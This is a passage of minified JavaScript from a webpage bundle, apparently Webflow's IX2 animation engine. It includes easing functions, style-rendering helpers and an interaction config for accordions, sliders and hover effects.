0===e?0:2==(e/=.5)?1:(a||(a=.3*1.5),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)*.5+1}function G(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function Q(e){return e*e*(2.70158*e-1.70158)}function P(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function D(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function W(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return o},renderPlugin:function(){return E}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(2662),d=a(3690);function o(e){return d.pluginMethodMap.has(e)}let c=e=>t=>{if(!l.IS_BROWSER_ENV)return()=>null;let a=d.pluginMethodMap.get(t);if(!a)throw Error(`IX2 no plugin configured for: ${t}`);let n=a[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=c("getPluginConfig"),r=c("getPluginOrigin"),f=c("getPluginDuration"),u=c("getPluginDestination"),p=c("createPluginInstance"),E=c("renderPlugin"),I=c("clearPlugin")},4124:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return ej},clearAllStyles:function(){return eD},clearObjectCache:function(){return ef},getActionListProgress:function(){return e$},getAffectedElements:function(){return eg},getComputedStyle:function(){return eO},getDestinationValues:function(){return eM},getElementId:function(){return eI},getInstanceId:function(){return ep},getInstanceOrigin:function(){return e_},getItemConfigByKey:function(){return eA},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return eZ},getRenderType:function(){return eh},getStyleProp:function(){return eC},mediaQueriesEqual:function(){return e1},observeStore:function(){return em},reduceListToGroup:function(){return eK},reifyState:function(){return eT},renderHTMLElement:function(){return ek},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eq},stringifyTarget:function(){return e0}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=I(a(4075)),d=I(a(1455)),o=I(a(5720)),c=a(1185),s=a(7087),r=I(a(7164)),f=a(3767),u=a(380),p=a(1799),E=a(2662);function I(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:m,SCALE_3D:b,ROTATE_X:g,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:R,FLEX:_,OPACITY:N,FILTER:S,FONT_VARIATION_SETTINGS:A,WIDTH:M,HEIGHT:h,BACKGROUND_COLOR:C,BORDER_COLOR:k,COLOR:V,CHILDREN:B,IMMEDIATE_CHILDREN:U,SIBLINGS:x,PARENT:w,DISPLAY:F,WILL_CHANGE:G,AUTO:Q,COMMA_DELIMITER:P,COLON_DELIMITER:D,BAR_DELIMITER:W,RENDER_TRANSFORM:X,RENDER_GENERAL:j,RENDER_STYLE:H,RENDER_PLUGIN:Y}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:$,TRANSFORM_ROTATE:K,TRANSFORM_SKEW:q,STYLE_OPACITY:Z,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:ea,STYLE_BORDER:en,STYLE_TEXT_COLOR:ei,GENERAL_DISPLAY:el,OBJECT_VALUE:ed}=s.ActionTypeConsts,eo=e=>e.trim(),ec=Object.freeze({[ea]:C,[en]:k,[ei]:V}),es=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[C]:T,[N]:N,[S]:S,[M]:M,[h]:h,[A]:A}),er=new Map;function ef(){er.clear()}let eu=1;function ep(){return"i"+eu++}let eE=1;function eI(e,t){for(let a in e){let n=e[a];if(n&&n.ref===t)return n.id}return"e"+eE++}function eT({events:e,actionLists:t,site:a}={}){let n=(0,d.default)(e,(e,t)=>{let{eventTypeId:a}=t;return e[a]||(e[a]={}),e[a][t.id]=t,e},{}),i=a&&a.mediaQueries,l=[];return i?l=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:l}}}let ey=(e,t)=>e===t;function em({store:e,select:t,onChange:a,comparator:n=ey}){let{getState:i,subscribe:l}=e,d=l(function(){let l=t(i());if(null==l)return void d();n(l,o)||a(o=l,e)}),o=t(i());return d}function eb(e){let t=typeof e;if("string"===t)return{id:e};if(null!=e&&"object"===t){let{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}=e;return{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}}return{}}function eg({config:e,event:t,eventTarget:a,elementRoot:n,elementApi:i}){let l,d,o;if(!i)throw Error("IX2 missing elementApi");let{targets:c}=e;if(Array.isArray(c)&&c.length>0)return c.reduce((e,l)=>e.concat(eg({config:{target:l},event:t,eventTarget:a,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:T,elementContains:y,isSiblingNode:m}=i,{target:b}=e;if(!b)return[];let{id:g,objectId:O,selector:L,selectorGuids:v,appliesTo:R,useEventTarget:_}=eb(b);if(O)return[er.has(O)?er.get(O):er.set(O,{}).get(O)];if(R===s.EventAppliesTo.PAGE){let e=r(g);return e?[e]:[]}let N=(t?.action?.config?.affectedElements??{})[g||L]||{},S=!!(N.id||N.selector),A=t&&f(eb(t.target));if(S?(l=N.limitAffectedElements,d=A,o=f(N)):d=o=f({id:g,selector:L,selectorGuids:v}),t&&_){let e=a&&(o||!0===_)?[a]:u(A);if(o){if(_===w)return u(o).filter(t=>e.some(e=>y(t,e)));if(_===B)return u(o).filter(t=>e.some(e=>y(e,t)));if(_===x)return u(o).filter(t=>e.some(e=>m(e,t)))}return e}return null==d||null==o?[]:E.IS_BROWSER_ENV&&n?u(o).filter(e=>n.contains(e)):l===B?u(d,o):l===U?p(u(d)).filter(T(o)):l===x?I(u(d)).filter(T(o)):u(o)}function eO({element:e,actionItem:t}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:a}=t;switch(a){case et:case ea:case en:case ei:case el:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eB[t.type]),e),e||{}),eR=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eU[t.type]||t.defaultValue||0),e),e||{});function e_(e,t={},a={},n,i){let{getStyle:d}=i,{actionTypeId:o}=n;if((0,p.isPluginType)(o))return(0,p.getPluginOrigin)(o)(t[o],n);switch(n.actionTypeId){case z:case $:case K:case q:return t[n.actionTypeId]||eV[n.actionTypeId];case J:return ev(t[n.actionTypeId],n.config.filters);case ee:return eR(t[n.actionTypeId],n.config.fontVariations);case Z:return{value:(0,l.default)(parseFloat(d(e,N)),1)};case et:{let t,i=d(e,M),o=d(e,h);return{widthValue:n.config.widthUnit===Q?eL.test(i)?parseFloat(i):parseFloat(a.width):(0,l.default)(parseFloat(i),parseFloat(a.width)),heightValue:n.config.heightUnit===Q?eL.test(o)?parseFloat(o):parseFloat(a.height):(0,l.default)(parseFloat(o),parseFloat(a.height))}}case ea:case en:case ei:return function({element:e,actionTypeId:t,computedStyle:a,getStyle:n}){let i=ec[t],d=n(e,i),o=(function(e,t){let a=e.exec(t);return a?a[1]:""})(eG,eF.test(d)?d:a[i]).split(P);return{rValue:(0,l.default)(parseInt(o[0],10),255),gValue:(0,l.default)(parseInt(o[1],10),255),bValue:(0,l.default)(parseInt(o[2],10),255),aValue:(0,l.default)(parseFloat(o[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:a,getStyle:d});case el:return{value:(0,l.default)(d(e,F),a.display)};case ed:return t[n.actionTypeId]||{value:0};default:return}}let eN=(e,t)=>(t&&(e[t.type]=t.value||0),e),eS=(e,t)=>(t&&(e[t.type]=t.value||0),e),eA=(e,t,a)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(a,t);switch(e){case J:{let e=(0,o.default)(a.filters,({type:e})=>e===t);return e?e.value:0}case ee:{let e=(0,o.default)(a.fontVariations,({type:e})=>e===t);return e?e.value:0}default:return a[t]}};function eM({element:e,actionItem:t,elementApi:a}){if((0,p.isPluginType)(t.actionTypeId))return(0,p.getPluginDestination)(t.actionTypeId)(t.config);switch(t.actionTypeId){case z:case $:case K:case q:{let{xValue:e,yValue:a,zValue:n}=t.config;return{xValue:e,yValue:a,zValue:n}}case et:{let{getStyle:n,setStyle:i,getProperty:l}=a,{widthUnit:d,heightUnit:o}=t.config,{widthValue:c,heightValue:s}=t.config;if(!E.IS_BROWSER_ENV)return{widthValue:c,heightValue:s};if(d===Q){let t=n(e,M);i(e,M,""),c=l(e,"offsetWidth"),i(e,M,t)}if(o===Q){let t=n(e,h);i(e,h,""),s=l(e,"offsetHeight"),i(e,h,t)}return{widthValue:c,heightValue:s}}case ea:case en:case ei:{let{rValue:n,gValue:i,bValue:l,aValue:d,globalSwatchId:o}=t.config;if(o&&o.startsWith("--")){let{getStyle:t}=a,n=t(e,o),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:l,aValue:d}}case J:return t.config.filters.reduce(eN,{});case ee:return t.config.fontVariations.reduce(eS,{});default:{let{value:e}=t.config;return{value:e}}}}function eh(e){return/^TRANSFORM_/.test(e)?X:/^STYLE_/.test(e)?H:/^GENERAL_/.test(e)?j:/^PLUGIN_/.test(e)?Y:void 0}function eC(e,t){return e===H?t.replace("STYLE_","").toLowerCase():null}function ek(e,t,a,n,i,l,o,c,s){switch(c){case X:var r=e,f=t,u=a,I=i,T=o;let y=ew.map(e=>{let t=eV[e],{xValue:a=t.xValue,yValue:n=t.yValue,zValue:i=t.zValue,xUnit:l="",yUnit:d="",zUnit:o=""}=f[e]||{};switch(e){case z:return`${m}(${a}${l}, ${n}${d}, ${i}${o})`;case $:return`${b}(${a}${l}, ${n}${d}, ${i}${o})`;case K:return`${g}(${a}${l}) ${O}(${n}${d}) ${L}(${i}${o})`;case q:return`${v}(${a}${l}, ${n}${d})`;default:return""}}).join(" "),{setStyle:N}=T;eQ(r,E.TRANSFORM_PREFIXED,T),N(r,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:t,yValue:a,zValue:n}){return e===z&&void 0!==n||e===$&&void 0!==n||e===K&&(void 0!==t||void 0!==a)}(I,u)&&N(r,E.TRANSFORM_STYLE_PREFIXED,R);return;case H:return function(e,t,a,n,i,l){let{setStyle:o}=l;switch(n.actionTypeId){case et:{let{widthUnit:t="",heightUnit:i=""}=n.config,{widthValue:d,heightValue:c}=a;void 0!==d&&(t===Q&&(t="px"),eQ(e,M,l),o(e,M,d+t)),void 0!==c&&(i===Q&&(i="px"),eQ(e,h,l),o(e,h,c+i));break}case J:var c=n.config;let s=(0,d.default)(a,(e,t,a)=>`${e} ${a}(${t}${ex(a,c)})`,""),{setStyle:r}=l;eQ(e,S,l),r(e,S,s);break;case ee:n.config;let f=(0,d.default)(a,(e,t,a)=>(e.push(`"${a}" ${t}`),e),[]).join(", "),{setStyle:u}=l;eQ(e,A,l),u(e,A,f);break;case ea:case en:case ei:{let t=ec[n.actionTypeId],i=Math.round(a.rValue),d=Math.round(a.gValue),c=Math.round(a.bValue),s=a.aValue;eQ(e,t,l),o(e,t,s>=1?`rgb(${i},${d},${c})`:`rgba(${i},${d},${c},${s})`);break}default:{let{unit:t=""}=n.config;eQ(e,i,l),o(e,i,a.value+t)}}}(e,0,a,i,l,o);case j:var C=e,k=i,V=o;let{setStyle:B}=V;if(k.actionTypeId===el){let{value:e}=k.config;B(C,F,e===_&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case Y:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,t,i)}}}let eV={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[$]:Object.freeze({xValue:1,yValue:1,zValue:1}),[K]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:0,yValue:0})},eB=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eU=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),ex=(e,t)=>{let a=(0,o.default)(t.filters,({type:t})=>t===e);if(a&&a.unit)return a.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ew=Object.keys(eV),eF=/^rgb/,eG=RegExp("rgba?\\(([^)]+)\\)");function eQ(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:l}=a,d=i(e,G);if(!d)return void l(e,G,n);let o=d.split(P).map(eo);-1===o.indexOf(n)&&l(e,G,o.concat(n).join(P))}function eP(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:l}=a,d=i(e,G);d&&-1!==d.indexOf(n)&&l(e,G,d.split(P).map(eo).filter(e=>e!==n).join(P))}function eD({store:e,elementApi:t}){let{ixData:a}=e.getState(),{events:n={},actionLists:i={}}=a;Object.keys(n).forEach(e=>{let a=n[e],{config:l}=a.action,{actionListId:d}=l,o=i[d];o&&eW({actionList:o,event:a,elementApi:t})}),Object.keys(i).forEach(e=>{eW({actionList:i[e],elementApi:t})})}function eW({actionList:e={},event:t,elementApi:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})})})}function eX({actionGroup:e,event:t,elementApi:a}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:l}=e;n=(0,p.isPluginType)(i)?t=>(0,p.clearPlugin)(i)(t,e):eH({effect:eY,actionTypeId:i,elementApi:a}),eg({config:l,event:t,elementApi:a}).forEach(n)})}function ej(e,t,a){let{setStyle:n,getStyle:i}=a,{actionTypeId:l}=t;if(l===et){let{config:a}=t;a.widthUnit===Q&&n(e,M,""),a.heightUnit===Q&&n(e,h,"")}i(e,G)&&eH({effect:eP,actionTypeId:l,elementApi:a})(e)}let eH=({effect:e,actionTypeId:t,elementApi:a})=>n=>{switch(t){case z:case $:case K:case q:e(n,E.TRANSFORM_PREFIXED,a);break;case J:e(n,S,a);break;case ee:e(n,A,a);break;case Z:e(n,N,a);break;case et:e(n,M,a),e(n,h,a);break;case ea:case en:case ei:e(n,ec[t],a);break;case el:e(n,F,a)}};function eY(e,t,a){let{setStyle:n}=a;eP(e,t,a),n(e,t,""),t===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let t=0,a=0;return e.forEach((e,n)=>{let{config:i}=e,l=i.delay+i.duration;l>=t&&(t=l,a=n)}),a}function e$(e,t){let{actionItemGroups:a,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:l=0}=t,d=0,o=0;return a.forEach((e,t)=>{if(n&&0===t)return;let{actionItems:a}=e,c=a[ez(a)],{config:s,actionTypeId:r}=c;i.id===c.id&&(o=d+l);let f=eh(r)===j?0:s.duration;d+=s.delay+f}),d>0?(0,f.optimizeFloat)(o/d):0}function eK({actionList:e,actionItemId:t,rawData:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e,l=[],d=e=>(l.push((0,c.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===t);return n&&n.some(({actionItems:e})=>e.some(d)),i&&i.some(e=>{let{continuousActionGroups:t}=e;return t.some(({actionItems:e})=>e.some(d))}),(0,c.setIn)(a,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:l}]}})}function eq(e,{basedOn:t}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(t===s.EventBasedOn.ELEMENT||null==t)||e===s.EventTypeConsts.MOUSE_MOVE&&t===s.EventBasedOn.ELEMENT}function eZ(e,t){return e+D+t}function eJ(e,t){return null==t||-1!==e.indexOf(t)}function e1(e,t){return(0,r.default)(e&&e.sort(),t&&t.sort())}function e0(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+W+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:a="",useEventTarget:n=""}=e;return t+W+a+W+n}},7164:function(e,t){"use strict";function a(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});let n=function(e,t){if(a(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(t,n[i])||!a(e[n[i]],t[n[i]]))return!1;return!0}},5861:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return R}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(1185),d=a(7087),{HTML_ELEMENT:o,PLAIN_OBJECT:c,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:m,IX2_INSTANCE_ADDED:b,IX2_ELEMENT_STATE_CHANGED:g}=d.IX2EngineActionTypes,O={},L=(e=O,t={})=>{switch(t.type){case m:return O;case b:{let{elementId:a,element:n,origin:i,actionItem:d,refType:o}=t.payload,{actionTypeId:c}=d,s=e;return(0,l.getIn)(s,[a,n])!==n&&(s=v(s,n,o,a,d)),R(s,a,c,i,d)}case g:{let{elementId:a,actionTypeId:n,current:i,actionItem:l}=t.payload;return R(e,a,n,i,l)}default:return e}};function v(e,t,a,n,i){let d=a===c?(0,l.getIn)(i,["config","target","objectId"]):null;return(0,l.mergeIn)(e,[n],{id:n,ref:t,refId:d,refType:a})}function R(e,t,a,n,i){let d=function(e){let{config:t}=e;return _.reduce((e,a)=>{let n=a[0],i=a[1],l=t[n],d=t[i];return null!=l&&null!=d&&(e[i]=d),e},{})}(i);return(0,l.mergeIn)(e,[t,"refState",a],n,d)}let _=[[r,E],[f,I],[u,T],[p,y]]},7913:function(){Webflow.require("ix2").init({events:{e:{id:"e",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-trigger",originalId:"60a25fdc37d34e47394bf7b6|b1157975-0891-8cf0-0f73-ea868e062b40",appliesTo:"CLASS"},targets:[{selector:".accordion-item-trigger",originalId:"60a25fdc37d34e47394bf7b6|b1157975-0891-8cf0-0f73-ea868e062b40",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x163dc537618},"e-2":{id:"e-2",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-trigger",originalId:"60a25fdc37d34e47394bf7b6|b1157975-0891-8cf0-0f73-ea868e062b40",appliesTo:"CLASS"},targets:[{selector:".accordion-item-trigger",originalId:"60a25fdc37d34e47394bf7b6|b1157975-0891-8cf0-0f73-ea868e062b40",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x163dc537618},"e-5":{id:"e-5",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-11"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|84ab3661-adba-136c-78d4-635034eef38d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|84ab3661-adba-136c-78d4-635034eef38d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17afdfd8cde},"e-8":{id:"e-8",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-14"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".collection-wrap",originalId:"615db255d784f871c2aa008c|c3c73aaf-c9d4-f92b-50c2-ca71d97f0ee5",appliesTo:"CLASS"},targets:[{selector:".collection-wrap",originalId:"615db255d784f871c2aa008c|c3c73aaf-c9d4-f92b-50c2-ca71d97f0ee5",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:35,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17861f4e6d5},"e-10":{id:"e-10",animationType:"custom",eventTypeId:"SLIDER_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-11"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".testimonial-slide",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a76",appliesTo:"CLASS"},targets:[{selector:".testimonial-slide",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a76",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e8200e35a},"e-11":{id:"e-11",animationType:"custom",eventTypeId:"SLIDER_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-8",affectedElements:{},playInReverse:!1,autoStopEventId:"e-10"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".testimonial-slide",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a76",appliesTo:"CLASS"},targets:[{selector:".testimonial-slide",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a76",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e8200e35a},"e-12":{id:"e-12",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-9",affectedElements:{},playInReverse:!1,autoStopEventId:"e-13"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".slider-right",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a86",appliesTo:"CLASS"},targets:[{selector:".slider-right",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a86",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e81cdea70},"e-13":{id:"e-13",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-10",affectedElements:{},playInReverse:!1,autoStopEventId:"e-12"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".slider-right",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a86",appliesTo:"CLASS"},targets:[{selector:".slider-right",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a86",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e81cdea70},"e-14":{id:"e-14",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-11",affectedElements:{},playInReverse:!1,autoStopEventId:"e-15"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".slider-left",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a96",appliesTo:"CLASS"},targets:[{selector:".slider-left",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a96",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e82839c2c},"e-15":{id:"e-15",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-12",affectedElements:{},playInReverse:!1,autoStopEventId:"e-14"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".slider-left",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a96",appliesTo:"CLASS"},targets:[{selector:".slider-left",originalId:"68f6473b56c84d8d32370ee3|3750def2-3a82-311d-2bbf-c97cfcbd1a96",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16e82839c2d},"e-17":{id:"e-17",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-13",affectedElements:{},playInReverse:!1,autoStopEventId:"e-16"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17e5b071d03},"e-18":{id:"e-18",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-19"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17fb189f056},"e-30":{id:"e-30",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-18",affectedElements:{},playInReverse:!1,autoStopEventId:"e-31"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5bc81d67-db71-bd22-188c-513558024163",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5bc81d67-db71-bd22-188c-513558024163",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1820a014b7c},"e-31":{id:"e-31",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-28",affectedElements:{},playInReverse:!1,autoStopEventId:"e-30"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5bc81d67-db71-bd22-188c-513558024163",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5bc81d67-db71-bd22-188c-513558024163",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1820a014b7c},"e-36":{id:"e-36",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION"